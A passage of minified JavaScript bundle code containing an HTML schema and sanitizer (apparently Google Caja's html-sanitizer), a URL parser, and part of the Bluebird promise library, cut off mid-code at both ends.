load":0,"video::src":1,"video::width":0},d.ATTRIBS=d.ATTRIBS,d.eflags={OPTIONAL_ENDTAG:1,EMPTY:2,CDATA:4,RCDATA:8,UNSAFE:16,FOLDABLE:32,SCRIPT:64,STYLE:128,VIRTUALIZED:256},d.eflags=d.eflags,d.ELEMENTS={a:0,abbr:0,acronym:0,address:0,applet:272,area:2,article:0,aside:0,audio:0,b:0,base:274,basefont:274,bdi:0,bdo:0,big:0,blockquote:0,body:305,br:2,button:0,canvas:0,caption:0,center:0,cite:0,code:0,col:2,colgroup:1,command:2,data:0,datalist:0,dd:1,del:0,details:0,dfn:0,dialog:272,dir:0,div:0,dl:0,dt:1,em:0,fieldset:0,figcaption:0,figure:0,font:0,footer:0,form:0,frame:274,frameset:272,h1:0,h2:0,h3:0,h4:0,h5:0,h6:0,head:305,header:0,hgroup:0,hr:2,html:305,i:0,iframe:4,img:2,input:2,ins:0,isindex:274,kbd:0,keygen:274,label:0,legend:0,li:1,link:274,map:0,mark:0,menu:0,meta:274,meter:0,nav:0,nobr:0,noembed:276,noframes:276,noscript:276,object:272,ol:0,optgroup:0,option:1,output:0,p:1,param:274,pre:0,progress:0,q:0,s:0,samp:0,script:84,section:0,select:0,small:0,source:2,span:0,strike:0,strong:0,style:148,sub:0,summary:0,sup:0,table:0,tbody:1,td:1,textarea:8,tfoot:1,th:1,thead:1,time:0,title:280,tr:1,track:2,tt:0,u:0,ul:0,var:0,video:0,wbr:2},d.ELEMENTS=d.ELEMENTS,d.ELEMENT_DOM_INTERFACES={a:"HTMLAnchorElement",abbr:"HTMLElement",acronym:"HTMLElement",address:"HTMLElement",applet:"HTMLAppletElement",area:"HTMLAreaElement",article:"HTMLElement",aside:"HTMLElement",audio:"HTMLAudioElement",b:"HTMLElement",base:"HTMLBaseElement",basefont:"HTMLBaseFontElement",bdi:"HTMLElement",bdo:"HTMLElement",big:"HTMLElement",blockquote:"HTMLQuoteElement",body:"HTMLBodyElement",br:"HTMLBRElement",button:"HTMLButtonElement",canvas:"HTMLCanvasElement",caption:"HTMLTableCaptionElement",center:"HTMLElement",cite:"HTMLElement",code:"HTMLElement",col:"HTMLTableColElement",colgroup:"HTMLTableColElement",command:"HTMLCommandElement",data:"HTMLElement",datalist:"HTMLDataListElement",dd:"HTMLElement",del:"HTMLModElement",details:"HTMLDetailsElement",dfn:"HTMLElement",dialog:"HTMLDialogElement",dir:"HTMLDirectoryElement",div:"HTMLDivElement",dl:"HTMLDListElement",dt:"HTMLElement",em:"HTMLElement",fieldset:"HTMLFieldSetElement",figcaption:"HTMLElement",figure:"HTMLElement",font:"HTMLFontElement",footer:"HTMLElement",form:"HTMLFormElement",frame:"HTMLFrameElement",frameset:"HTMLFrameSetElement",h1:"HTMLHeadingElement",h2:"HTMLHeadingElement",h3:"HTMLHeadingElement",h4:"HTMLHeadingElement",h5:"HTMLHeadingElement",h6:"HTMLHeadingElement",head:"HTMLHeadElement",header:"HTMLElement",hgroup:"HTMLElement",hr:"HTMLHRElement",html:"HTMLHtmlElement",i:"HTMLElement",iframe:"HTMLIFrameElement",img:"HTMLImageElement",input:"HTMLInputElement",ins:"HTMLModElement",isindex:"HTMLUnknownElement",kbd:"HTMLElement",keygen:"HTMLKeygenElement",label:"HTMLLabelElement",legend:"HTMLLegendElement",li:"HTMLLIElement",link:"HTMLLinkElement",map:"HTMLMapElement",mark:"HTMLElement",menu:"HTMLMenuElement",meta:"HTMLMetaElement",meter:"HTMLMeterElement",nav:"HTMLElement",nobr:"HTMLElement",noembed:"HTMLElement",noframes:"HTMLElement",noscript:"HTMLElement",object:"HTMLObjectElement",ol:"HTMLOListElement",optgroup:"HTMLOptGroupElement",option:"HTMLOptionElement",output:"HTMLOutputElement",p:"HTMLParagraphElement",param:"HTMLParamElement",pre:"HTMLPreElement",progress:"HTMLProgressElement",q:"HTMLQuoteElement",s:"HTMLElement",samp:"HTMLElement",script:"HTMLScriptElement",section:"HTMLElement",select:"HTMLSelectElement",small:"HTMLElement",source:"HTMLSourceElement",span:"HTMLSpanElement",strike:"HTMLElement",strong:"HTMLElement",style:"HTMLStyleElement",sub:"HTMLElement",summary:"HTMLElement",sup:"HTMLElement",table:"HTMLTableElement",tbody:"HTMLTableSectionElement",td:"HTMLTableDataCellElement",textarea:"HTMLTextAreaElement",tfoot:"HTMLTableSectionElement",th:"HTMLTableHeaderCellElement",thead:"HTMLTableSectionElement",time:"HTMLTimeElement",title:"HTMLTitleElement",tr:"HTMLTableRowElement",track:"HTMLTrackElement",tt:"HTMLElement",u:"HTMLElement",ul:"HTMLUListElement",var:"HTMLElement",video:"HTMLVideoElement",wbr:"HTMLElement"},d.ELEMENT_DOM_INTERFACES=d.ELEMENT_DOM_INTERFACES,d.ueffects={NOT_LOADED:0,SAME_DOCUMENT:1,NEW_DOCUMENT:2},d.ueffects=d.ueffects,d.URIEFFECTS={"a::href":2,"area::href":2,"audio::src":1,"blockquote::cite":0,"command::icon":1,"del::cite":0,"form::action":2,"img::src":1,"input::src":1,"ins::cite":0,"q::cite":0,"video::poster":1,"video::src":1},d.URIEFFECTS=d.URIEFFECTS,d.ltypes={UNSANDBOXED:2,SANDBOXED:1,DATA:0},d.ltypes=d.ltypes,d.LOADERTYPES={"a::href":2,"area::href":2,"audio::src":2,"blockquote::cite":2,"command::icon":1,"del::cite":2,"form::action":2,"img::src":1,"input::src":1,"ins::cite":2,"q::cite":2,"video::poster":1,"video::src":2},d.LOADERTYPES=d.LOADERTYPES,void 0!==o&&(o.html4=d),"i"!=="I".toLowerCase())throw"I/i problem";var h=function(e){var t,n;void 0!==o&&(t=o.parseCssDeclarations,n=o.sanitizeCssProperty,o.cssSchema);var r={lt:"<",LT:"<",gt:">",GT:">",amp:"&",AMP:"&",quot:'"',apos:"'",nbsp:" "},i=/^#(\d+)$/,s=/^#x([0-9A-Fa-f]+)$/,u=/^[A-Za-z][A-za-z0-9]+$/,c=void 0!==o&&o.document?o.document.createElement("textarea"):null;function l(e,t){return function(e){if(r.hasOwnProperty(e))return r[e];var t=e.match(i);if(t)return String.fromCharCode(parseInt(t[1],10));if(t=e.match(s))return String.fromCharCode(parseInt(t[1],16));if(c&&u.test(e)){c.innerHTML="&"+e+";";var n=c.textContent;return r[e]=n,n}return"&"+e+";"}(t)}var f=/\0/g;var p=/&(#[0-9]+|#[xX][0-9A-Fa-f]+|\w+);/g,d=/^(#[0-9]+|#[xX][0-9A-Fa-f]+|\w+);/;function h(e){return e.replace(p,l)}var y=/&/g,m=/&([^a-z#]|#(?:[^0-9x]|x(?:[^0-9a-f]|$)|$)|$)/gi,v=/[<]/g,g=/>/g,b=/\"/g;function T(e){return(""+e).replace(y,"&amp;").replace(v,"&lt;").replace(g,"&gt;").replace(b,"&#34;")}function S(e){return e.replace(m,"&amp;$1").replace(v,"&lt;").replace(g,"&gt;")}var w=new RegExp("^\\s*([-.:\\w]+)(?:\\s*(=)\\s*((\")[^\"]*(\"|$)|(')[^']*('|$)|(?=[a-z][-\\w]*\\s*=)|[^\"'\\s]*))?","i"),_=3==="a,b".split(/(,)/).length,P=e.eflags.CDATA|e.eflags.RCDATA;function A(e){var t={cdata:e.cdata||e.cdata,comment:e.comment||e.comment,endDoc:e.endDoc||e.endDoc,endTag:e.endTag||e.endTag,pcdata:e.pcdata||e.pcdata,rcdata:e.rcdata||e.rcdata,startDoc:e.startDoc||e.startDoc,startTag:e.startTag||e.startTag};return function(e,n){return function(e,t,n){var r=function(e){var t=/(<\/|<\!--|<[!?]|[&<>])/g;if(e+="",_)return e.split(t);for(var n,r=[],o=0;null!==(n=t.exec(e));)r.push(e.substring(o,n.index)),r.push(n[0]),o=n.index+n[0].length;return r.push(e.substring(o)),r}(e);O(t,r,0,{noMoreGT:!1,noMoreEndComments:!1},n)}(e,t,n)}}var E={};function M(e,t,n,r,o){return function(){O(e,t,n,r,o)}}function O(t,n,r,o,i){try{var a,s,u;t.startDoc&&0==r&&t.startDoc(i);for(var c=r,l=n.length;c<l;){var f=n[c++],p=n[c];switch(f){case"&":d.test(p)?(t.pcdata&&t.pcdata("&"+p,i,E,M(t,n,c,o,i)),c++):t.pcdata&&t.pcdata("&amp;",i,E,M(t,n,c,o,i));break;case"</":(a=/^([-\w:]+)[^\'\"]*/.exec(p))?a[0].length===p.length&&">"===n[c+1]?(c+=2,u=a[1].toLowerCase(),t.endTag&&t.endTag(u,i,E,M(t,n,c,o,i))):c=C(n,c,t,i,E,o):t.pcdata&&t.pcdata("&lt;/",i,E,M(t,n,c,o,i));break;case"<":if(a=/^([-\w:]+)\s*\/?/.exec(p))if(a[0].length===p.length&&">"===n[c+1]){c+=2,u=a[1].toLowerCase(),t.startTag&&t.startTag(u,[],i,E,M(t,n,c,o,i));var h=e.ELEMENTS[u];if(h&P)c=F(n,{name:u,next:c,eflags:h},t,i,E,o)}else c=x(n,c,t,i,E,o);else t.pcdata&&t.pcdata("&lt;",i,E,M(t,n,c,o,i));break;case"\x3c!--":if(!o.noMoreEndComments){for(s=c+1;s<l&&(">"!==n[s]||!/--$/.test(n[s-1]));s++);if(s<l){if(t.comment){var y=n.slice(c,s).join("");t.comment(y.substr(0,y.length-2),i,E,M(t,n,s+1,o,i))}c=s+1}else o.noMoreEndComments=!0}o.noMoreEndComments&&t.pcdata&&t.pcdata("&lt;!--",i,E,M(t,n,c,o,i));break;case"<!":if(/^\w/.test(p)){if(!o.noMoreGT){for(s=c+1;s<l&&">"!==n[s];s++);s<l?c=s+1:o.noMoreGT=!0}o.noMoreGT&&t.pcdata&&t.pcdata("&lt;!",i,E,M(t,n,c,o,i))}else t.pcdata&&t.pcdata("&lt;!",i,E,M(t,n,c,o,i));break;case"<?":if(!o.noMoreGT){for(s=c+1;s<l&&">"!==n[s];s++);s<l?c=s+1:o.noMoreGT=!0}o.noMoreGT&&t.pcdata&&t.pcdata("&lt;?",i,E,M(t,n,c,o,i));break;case">":t.pcdata&&t.pcdata("&gt;",i,E,M(t,n,c,o,i));break;case"":break;default:t.pcdata&&t.pcdata(f,i,E,M(t,n,c,o,i))}}t.endDoc&&t.endDoc(i)}catch(e){if(e!==E)throw e}}function C(e,t,n,r,o,i){var a=G(e,t);return a?(n.endTag&&n.endTag(a.name,r,o,M(n,e,t,i,r)),a.next):e.length}function x(e,t,n,r,o,i){var a=G(e,t);return a?(n.startTag&&n.startTag(a.name,a.attrs,r,o,M(n,e,a.next,i,r)),a.eflags&P?F(e,a,n,r,o,i):a.next):e.length}var k={};function F(t,n,r,o,i,a){var s=t.length;k.hasOwnProperty(n.name)||(k[n.name]=new RegExp("^"+n.name+"(?:[\\s\\/]|$)","i"));for(var u=k[n.name],c=n.next,l=n.next+1;l<s&&("</"!==t[l-1]||!u.test(t[l]));l++);l<s&&(l-=1);var f=t.slice(c,l).join("");if(n.eflags&e.eflags.CDATA)r.cdata&&r.cdata(f,o,i,M(r,t,l,a,o));else{if(!(n.eflags&e.eflags.RCDATA))throw new Error("bug");r.rcdata&&r.rcdata(S(f),o,i,M(r,t,l,a,o))}return l}function G(t,n){var r=/^([-\w:]+)/.exec(t[n]),o={};o.name=r[1].toLowerCase(),o.eflags=e.ELEMENTS[o.name];for(var i=t[n].substr(r[0].length),a=n+1,s=t.length;a<s&&">"!==t[a];a++)i+=t[a];if(!(s<=a)){for(var u=[];""!==i;)if(r=w.exec(i)){if(r[4]&&!r[5]||r[6]&&!r[7]){for(var c=r[4]||r[6],l=!1,f=[i,t[a++]];a<s;a++){if(l){if(">"===t[a])break}else 0<=t[a].indexOf(c)&&(l=!0);f.push(t[a])}if(s<=a)break;i=f.join("");continue}var p=r[1].toLowerCase(),d=r[2]?I(r[3]):"";u.push(p,d),i=i.substr(r[0].length)}else i=i.replace(/^[\s\S][^a-z\s]*/,"");return o.attrs=u,o.next=a+1,o}}function I(e){var t=e.charCodeAt(0);return 34!==t&&39!==t||(e=e.substr(1,e.length-2)),h(e.replace(f,""))}function D(t){var n,r,o=function(e,t){r||t.push(e)};return A({startDoc:function(e){n=[],r=!1},startTag:function(o,i,a){if(!r&&e.ELEMENTS.hasOwnProperty(o)){var s=e.ELEMENTS[o];if(!(s&e.eflags.FOLDABLE)){var u=t(o,i);if(u){if("object"!=typeof u)throw new Error("tagPolicy did not return object (old API?)");if(!("attribs"in u))throw new Error("tagPolicy gave no attribs");var c,l;if(i=u.attribs,"tagName"in u?(l=u.tagName,c=e.ELEMENTS[l]):(l=o,c=s),s&e.eflags.OPTIONAL_ENDTAG){var f=n[n.length-1];!f||f.orig!==o||f.rep===l&&o===l||a.push("</",f.rep,">")}s&e.eflags.EMPTY||n.push({orig:o,rep:l}),a.push("<",l);for(var p=0,d=i.length;p<d;p+=2){var h=i[p],y=i[p+1];null!=y&&a.push(" ",h,'="',T(y),'"')}a.push(">"),s&e.eflags.EMPTY&&!(c&e.eflags.EMPTY)&&a.push("</",l,">")}else r=!(s&e.eflags.EMPTY)}}},endTag:function(t,o){if(r)r=!1;else if(e.ELEMENTS.hasOwnProperty(t)){var i=e.ELEMENTS[t];if(!(i&(e.eflags.EMPTY|e.eflags.FOLDABLE))){var a;if(i&e.eflags.OPTIONAL_ENDTAG)for(a=n.length;--a>=0;){var s=n[a].orig;if(s===t)break;if(!(e.ELEMENTS[s]&e.eflags.OPTIONAL_ENDTAG))return}else for(a=n.length;--a>=0&&n[a].orig!==t;);if(a<0)return;for(var u=n.length;--u>a;){var c=n[u].rep;e.ELEMENTS[c]&e.eflags.OPTIONAL_ENDTAG||o.push("</",c,">")}a<n.length&&(t=n[a].rep),n.length=a,o.push("</",t,">")}}},pcdata:o,rcdata:o,cdata:o,endDoc:function(e){for(;n.length;n.length--)e.push("</",n[n.length-1].rep,">")}})}var R=/^(?:https?|mailto)$/i;function j(e,t,n,r,o){if(!o)return null;try{var i=a.parse(""+e);if(i&&(!i.hasScheme()||R.test(i.getScheme()))){var s=o(i,t,n,r);return s?s.toString():null}}catch(e){return null}return null}function B(e,t,n,r,o){if(n||e(t+" removed",{change:"removed",tagName:t}),r!==o){var i="changed";r&&!o?i="removed":!r&&o&&(i="added"),e(t+"."+n+" "+i,{change:i,tagName:t,attribName:n,oldValue:r,newValue:o})}}function L(e,t,n){var r;return r=t+"::"+n,e.hasOwnProperty(r)?e[r]:(r="*::"+n,e.hasOwnProperty(r)?e[r]:void 0)}function N(t,n){return L(e.LOADERTYPES,t,n)}function H(t,n){return L(e.URIEFFECTS,t,n)}function V(e){return/data-\w+/g.test(e)}function U(r,o,i,a,s){for(var u=0;u<o.length;u+=2){var c,l=o[u],f=o[u+1],p=f,d=null;if(c=r+"::"+l,(e.ATTRIBS.hasOwnProperty(c)||(c="*::"+l,e.ATTRIBS.hasOwnProperty(c))||(c="*::data-*",V(l)))&&(d=e.ATTRIBS[c]),null!==d)switch(d){case e.atype.NONE:break;case e.atype.SCRIPT:f=null,s&&B(s,r,l,p,f);break;case e.atype.STYLE:if(void 0===t){f=null,s&&B(s,r,l,p,f);break}var h=[];t(f,{declaration:function(t,r){var o=t.toLowerCase();n(o,r,i?function(t){return j(t,e.ueffects.SAME_DOCUMENT,e.ltypes.SANDBOXED,{TYPE:"CSS",CSS_PROP:o},i)}:null),r.length&&h.push(o+": "+r.join(" "))}}),f=h.length>0?h.join(" ; "):null,s&&B(s,r,l,p,f);break;case e.atype.ID:case e.atype.IDREF:case e.atype.IDREFS:case e.atype.GLOBAL_NAME:case e.atype.LOCAL_NAME:case e.atype.CLASSES:f=a?a(f):f,s&&B(s,r,l,p,f);break;case e.atype.URI:f=j(f,H(r,l),N(r,l),{TYPE:"MARKUP",XML_ATTR:l,XML_TAG:r},i),s&&B(s,r,l,p,f);break;case e.atype.URI_FRAGMENT:f&&"#"===f.charAt(0)?(f=f.substring(1),null!=(f=a?a(f):f)&&(f="#"+f)):f=null,s&&B(s,r,l,p,f);break;default:f=null,s&&B(s,r,l,p,f)}else f=null,s&&B(s,r,l,p,f);o[u+1]=f}return o}function W(t,n,r){return function(o,i){if(!(e.ELEMENTS[o]&e.eflags.UNSAFE))return{attribs:U(o,i,t,n,r)};r&&B(r,o,void 0,void 0,void 0)}}function Y(e,t){var n=[];return D(t)(e,n),n.join("")}var z={};return z.escapeAttrib=z.escapeAttrib=T,z.makeHtmlSanitizer=z.makeHtmlSanitizer=D,z.makeSaxParser=z.makeSaxParser=A,z.makeTagPolicy=z.makeTagPolicy=W,z.normalizeRCData=z.normalizeRCData=S,z.sanitize=z.sanitize=function(e,t,n,r){return Y(e,W(t,n,r))},z.sanitizeAttribs=z.sanitizeAttribs=U,z.sanitizeWithPolicy=z.sanitizeWithPolicy=Y,z.unescapeEntities=z.unescapeEntities=h,z}(d);t.escapeAttrib=h.escapeAttrib,t.makeHtmlSanitizer=h.makeHtmlSanitizer,t.makeSaxParser=h.makeSaxParser,t.makeTagPolicy=h.makeTagPolicy,t.normalizeRCData=h.normalizeRCData,t.sanitize=h.sanitize,t.smartSanitize=function(e,t,n){return e=e.replace(/<([a-zA-Z]+)([^>]*)\/>/g,"<$1$2></$1>"),h.sanitize(e,t,n)},t.sanitizeAttribs=h.sanitizeAttribs,t.sanitizeWithPolicy=h.sanitizeWithPolicy,t.unescapeEntities=h.unescapeEntities},,,,,,,,,function(e,t,n){var r,o;r="invalid url: ",o=function(e){var t=function(){var e=this.scheme+"://";return this.user&&(e+=this.user),this.password&&(e+=":"+this.password),(this.user||this.password)&&(e+="@"),this.host&&(e+=this.host),this.port&&(e+=":"+this.port),this.path&&(e+=this.path),this.query&&(e+="?"+this.query),this.anchor&&(e+="#"+this.anchor),e},n=function(){return this.path=this.query=this.anchor=void 0,this},i=function(){if(!this.scheme)throw r+"missing scheme";if("http"!==this.scheme&&"https"!==this.scheme)throw r+"unsupported scheme: "+this.scheme;if(!this.host)throw r+"missing host";if(this.port){var e=parseInt(this.port);if(!this.port.match(/^\d+$/))throw r+"non-numeric numbers in port";if(e<=0||e>=65536)throw r+"port out of range ("+this.port+")"}if(this.path&&0!=this.path.indexOf("/"))throw r+"path must start with '/'";return this},a=function(){this.scheme&&(this.scheme=this.scheme.toLowerCase()),this.path||(this.path="/"),"80"===this.port&&"http"===this.scheme&&delete this.port,"443"===this.port&&"https"===this.scheme&&delete this.port,this.path=function(e){for(var t=[];e;)if(0===e.indexOf("../"))e=e.substr(3);else if(0===e.indexOf("./"))e=e.substr(2);else if(0===e.indexOf("/./"))e=e.substr(2);else if("/."===e)e="/";else if(0===e.indexOf("/../")||"/.."===e)t.length>0&&t.pop(),e="/"+e.substr(4);else if("."===e||".."===e)e="";else{var n=e.match(/^\/?([^\/]*)/);e=e.substr(n[0].length),t.push(n[1])}return"/"+t.join("/")}(this.path);for(var e=o(this.toString()),t=14,n=u.options;t--;){var r=n.key[t];e[r]&&"string"==typeof e[r]?this[r]=e[r]:this[r]&&"string"==typeof this[r]&&delete this[r]}return this},s=function(e){try{this.validate();var t=o(this.toString()).normalize().toString();return 0===o(e).validate().normalize().toString().indexOf(t)}catch(e){return console.log(e),!1}},u=function(e){for(var r=u.options,o=r.parser.exec(e),c={},l=14;l--;)o[l]&&(c[r.key[l]]=o[l]);return c[r.key[12]]&&(c[r.q.name]={},c[r.key[12]].replace(r.q.parser,(function(e,t,n){t&&(c[r.q.name][t]=n)}))),c.toString=t,c.validate=i,c.normalize=a,c.contains=s,c.originOnly=n,c};return u.options={key:["source","scheme","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/},u(e)},e.exports=o},,,,,,,,,,,function(e,t,n){(function(t,n,r){var o;o=function(){var e,o,i;return function e(t,n,r){function o(a,s){if(!n[a]){if(!t[a]){var u="function"==typeof _dereq_&&_dereq_;if(!s&&u)return u(a,!0);if(i)return i(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var l=n[a]={exports:{}};t[a][0].call(l.exports,(function(e){var n=t[a][1][e];return o(n||e)}),l,l.exports,e,t,n,r)}return n[a].exports}for(var i="function"==typeof _dereq_&&_dereq_,a=0;a<r.length;a++)o(r[a]);return o}({1:[function(e,t,n){"use strict";t.exports=function(e){var t=e._SomePromiseArray;function n(e){var n=new t(e),r=n.promise();return n.setHowMany(1),n.setUnwrap(),n.init(),r}e.any=function(e){return n(e)},e.prototype.any=function(){return n(this)}}},{}],2:[function(e,n,r){"use strict";var o;try{throw new Error}catch(e){o=e}var i=e("./schedule"),a=e("./queue");function s(){this._customScheduler=!1,this._isTickUsed=!1,this._lateQueue=new a(16),this._normalQueue=new a(16),this._haveDrainedQueues=!1;var e=this;this.drainQueues=function(){e._drainQueues()},this._schedule=i}function u(e){for(;e.length()>0;)c(e)}function c(e){var t=e.shift();if("function"!=typeof t)t._settlePromises();else{var n=e.shift(),r=e.shift();t.call(n,r)}}s.prototype.setScheduler=function(e){var t=this._schedule;return this._schedule=e,this._customScheduler=!0,t},s.prototype.hasCustomScheduler=function(){return this._customScheduler},s.prototype.haveItemsQueued=function(){return this._isTickUsed||this._haveDrainedQueues},s.prototype.fatalError=function(e,n){n?(t.stderr.write("Fatal "+(e instanceof Error?e.stack:e)+"\n"),t.exit(2)):this.throwLater(e)},s.prototype.throwLater=function(e,t){if(1===arguments.length&&(t=e,e=function(){throw t}),"undefined"!=typeof setTimeout)setTimeout((function(){e(t)}),0);else try{this._schedule((function(){e(t)}))}catch(e){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")}},s.prototype.invokeLater=function(e,t,n){this._lateQueue.push(e,t,n),this._queueTick()},s.prototype.invoke=function(e,t,n){this._normalQueue.push(e,t,n),this._queueTick()},s.prototype.settlePromises=function(e){this._normalQueue._pushOne(e),this._queueTick()},s.prototype._drainQueues=function(){u(this._normalQueue),this._reset(),this._haveDrainedQueues=!0,u(this._lateQueue)},s.prototype._queueTick=function(){this._isTickUsed||(this._isTickUsed=!0,this._schedule(this.drainQueues))},s.prototype._reset=function(){this._isTickUsed=!1},n.exports=s,n.exports.firstLineError=o},{"./queue":26,"./schedule":29}],3:[function(e,t,n){"use strict";t.exports=function(e,t,n,r){var o=!1,i=function(e,t){this._reject(t)},a=function(e,t){t.promiseRejectionQueued=!0,t.bindingPromise._then(i,i,null,this,e)},s=function(e,t){0==(50397184&this._bitField)&&this._resolveCallback(t.target)},u=function(e,t){t.promiseRejectionQueued||this._reject(e)};e.prototype.bind=function(i){o||(o=!0,e.prototype._propagateFrom=r.propagateFromFunction(),e.prototype._boundValue=r.boundValueFunction());var c=n(i),l=new e(t);l._propagateFrom(this,1);var f=this._target();if(l._setBoundTo(c),c instanceof e){var p={promiseRejectionQueued:!1,promise:l,target:f,bindingPromise:c};f._then(t,a,void 0,l,p),c._then(s,u,void 0,l,p),l._setOnCancel(c)}else l._resolveCallback(f);return l},e.prototype._setBoundTo=function(e){void 0!==e?(this._bitField=2097152|this._bitField,this._boundTo=e):this._bitField=-2097153&this._bitField},e.prototype._isBound=function(){return 2097152==(2097152&this._bitField)},e.bind=function(t,n){return e.resolve(n).bind(t)}}},{}],4:[function(e,t,n){"use strict";var r;"undefined"!=typeof Promise&&(r=Promise);var o=e("./promise")();o.noConflict=function(){try{Promise===o&&(Promise=r)}catch(e){}return o},t.exports=o},{"./promise":22}],5:[function(e,t,n){"use strict";var r=Object.create;if(r){var o=r(null),i=r(null);o[" size"]=i[" size"]=0}t.exports=function(t){var n=e("./util"),r=n.canEvaluate;function o(e){return function(e,r){var o;if(null!=e&&(o=e[r]),"function"!=typeof o){var i="Object "+n.classString(e)+" has no method '"+n.toString(r)+"'";throw new t.TypeError(i)}return o}(e,this.pop()).apply(e,this)}function i(e){return e[this]}function a(e){var t=+this;return t<0&&(t=Math.max(0,t+e.length)),e[t]}n.isIdentifier,t.prototype.call=function(e){var t=[].slice.call(arguments,1);return t.push(e),this._then(o,void 0,void 0,t,void 0)},t.prototype.get=function(e){var t;if("number"==typeof e)t=a;else if(r){var n=(void 0)(e);t=null!==n?n:i}else t=i;return this._then(t,void 0,void 0,e,void 0)}}},{"./util":36}],6:[function(e,t,n){"use strict";t.exports=function(t,n,r,o){var i=e("./util"),a=i.tryCatch,s=i.errorObj,u=t._async;t.prototype.break=t.prototype.cancel=function(){if(!o.cancellation())return this._warn("cancellation is disabled");for(var e=this,t=e;e._isCancellable();){if(!e._cancelBy(t)){t._isFollowing()?t._followee().cancel():t._cancelBranched();break}var n=e._cancellationParent;if(null==n||!n._isCancellable()){e._isFollowing()?e._followee().cancel():e._cancelBranched();break}e._isFollowing()&&e._followee().cancel(),e._setWillBeCancelled(),t=e,e=n}},t.prototype._branchHasCancelled=function(){this._branchesRemainingToCancel--},t.prototype._enoughBranchesHaveCancelled=function(){return void 0===this._branchesRemainingToCancel||this._branchesRemainingToCancel<=0},t.prototype._cancelBy=function(e){return e===this?(this._branchesRemainingToCancel=0,this._invokeOnCancel(),!0):(this._branchHasCancelled(),!!this._enoughBranchesHaveCancelled()&&(this._invokeOnCancel(),!0))},t.prototype._cancelBranched=function(){this._enoughBranchesHaveCancelled()&&this._cancel()},t.prototype._cancel=function(){this._isCancellable()&&(this._setCancelled(),u.invoke(this._cancelPromises,this,void 0))},t.prototype._cancelPromises=function(){this._length()>0&&this._settlePromises()},t.prototype._unsetOnCancel=function(){this._onCancelField=void 0},t.prototype._isCancellable=function(){return this.isPending()&&!this._isCancelled()},t.prototype.isCancellable=function(){return this.isPending()&&!this.isCancelled()},t.prototype._doInvokeOnCancel=function(e,t){if(i.isArray(e))for(var n=0;n<e.length;++n)this._doInvokeOnCancel(e[n],t);else if(void 0!==e)if("function"==typeof e){if(!t){var r=a(e).call(this._boundValue());r===s&&(this._attachExtraTrace(r.e),u.throwLater(r.e))}}else e._resultCancelled(this)},t.prototype._invokeOnCancel=function(){var e=this._onCancel();this._unsetOnCancel(),u.invoke(this._doInvokeOnCancel,this,e)},t.prototype._invokeInternalOnCancel=function(){this._isCancellable()&&(this._doInvokeOnCancel(this._onCancel(),!0),this._unsetOnCancel())},t.prototype._resultCancelled=function(){this.cancel()}}},{"./util":36}],7:[function(e,t,n){"use strict";t.exports=function(t){var n=e("./util"),r=e("./es5").keys,o=n.tryCatch,i=n.errorObj;return function(e,a,s){return function(u){var c=s._boundValue();e:for(var l=0;l<e.length;++l){var f=e[l];if(f===Error||null!=f&&f.prototype instanceof Error){if(u instanceof f)return o(a).call(c,u)}else if("function"==typeof f){var p=o(f).call(c,u);if(p===i)return p;if(p)return o(a).call(c,u)}else if(n.isObject(u)){for(var d=r(f),h=0;h<d.length;++h){var y=d[h];if(f[y]!=u[y])continue e}return o(a).call(c,u)}}return t}}}},{"./es5":13,"./util":36}],8:[function(e,t,n){"use strict";t.exports=function(e){var t=!1,n=[];function r(){this._trace=new r.CapturedTrace(o())}function o(){var e=n.length-1;if(e>=0)return n[e]}return e.prototype._promiseCreated=function(){},e.prototype._pushContext=function(){},e.prototype._popContext=function(){return null},e._peekContext=e.prototype._peekContext=function(){},r.prototype._pushContext=function(){void 0!==this._trace&&(this._trace._promiseCreated=null,n.push(this._trace))},r.prototype._popContext=function(){if(void 0!==this._trace){var e=n.pop(),t=e._promiseCreated;return e._promiseCreated=null,t}return null},r.CapturedTrace=null,r.create=function(){if(t)return new r},r.deactivateLongStackTraces=function(){},r.activateLongStackTraces=function(){var n=e.prototype._pushContext,i=e.prototype._popContext,a=e._peekContext,s=e.prototype._peekContext,u=e.prototype._promiseCreated;r.deactivateLongStackTraces=function(){e.prototype._pushContext=n,e.prototype._popContext=i,e._peekContext=a,e.prototype._peekContext=s,e.prototype._promiseCreated=u,t=!1},t=!0,e.prototype._pushContext=r.prototype._pushContext,e.prototype._popContext=r.prototype._popContext,e._peekContext=e.prototype._peekContext=o,e.prototype._promiseCreated=function(){var e=this._peekContext();e&&null==e._promiseCreated&&(e._promiseCreated=this)}},r}},{}],9:[function(e,n,r){"use strict";n.exports=function(n,r,o,i){var a,s,u,c,l=n._async,f=e("./errors").Warning,p=e("./util"),d=e("./es5"),h=p.canAttachTrace,y=/[\\\/]bluebird[\\\/]js[\\\/](release|debug|instrumented)/,m=/\((?:timers\.js):\d+:\d+\)/,v=/[\/<\(](.+?):(\d+):(\d+)\)?\s*$/,g=null,b=null,T=!1,S=!(0==p.env("BLUEBIRD_DEBUG")),w=!(0==p.env("BLUEBIRD_WARNINGS")||!S&&!p.env("BLUEBIRD_WARNINGS")),_=!(0==p.env("BLUEBIRD_LONG_STACK_TRACES")||!S&&!p.env("BLUEBIRD_LONG_STACK_TRACES")),P=0!=p.env("BLUEBIRD_W_FORGOTTEN_RETURN")&&(w||!!p.env("BLUEBIRD_W_FORGOTTEN_RETURN"));!function(){var e=[];function t(){for(var t=0;t<e.length;++t)e[t]._notifyUnhandledRejection();r()}function r(){e.length=0}c=function(n){e.push(n),setTimeout(t,1)},d.defineProperty(n,"_unhandledRejectionCheck",{value:t}),d.defineProperty(n,"_unhandledRejectionClear",{value:r})}(),n.prototype.suppressUnhandledRejections=function(){var e=this._target();e._bitField=-1048577&e._bitField|524288},n.prototype._ensurePossibleRejectionHandled=function(){0==(524288&this._bitField)&&(this._setRejectionIsUnhandled(),c(this))},n.prototype._notifyUnhandledRejectionIsHandled=function(){q("rejectionHandled",a,void 0,this)},n.prototype._setReturnedNonUndefined=function(){this._bitField=268435456|this._bitField},n.prototype._returnedNonUndefined=function(){return 